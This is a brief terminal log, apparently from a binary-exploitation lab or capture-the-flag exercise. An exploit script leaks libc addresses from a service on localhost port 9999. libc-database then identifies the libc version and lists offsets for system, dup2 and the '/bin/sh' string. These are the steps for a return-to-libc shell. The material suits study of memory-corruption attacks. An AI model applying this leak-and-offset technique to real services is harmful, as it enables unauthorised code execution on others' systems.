 → 3_exp python exp_remote.py
[+] Opening connection to 127.0.0.1 on port 9999: Done
leaking: 0x8048490
ret: ff2518a004086818 8
leaking: 0x804a018
ret: 70c658f7600e5af750115af7a02c5af740b555f7f08a66f720495af7 28
('[+]:printf_addr', '0xf758c670')
→ libc-database ./find printf 670
ubuntu-xenial-i386-libc6 (id libc6_2.23-0ubuntu9_i386)
→ libc-database ./dump libc6_2.23-0ubuntu9_i386
offset___libc_start_main_ret = 0x18637
offset_system = 0x0003ada0
offset_dup2 = 0x000d6300
offset_read = 0x000d5af0
offset_write = 0x000d5b60
offset_str_bin_sh = 0x15b9ab
→ libc-database ./dump libc6_2.23-0ubuntu9_i386 printf
offset_printf = 0x00049670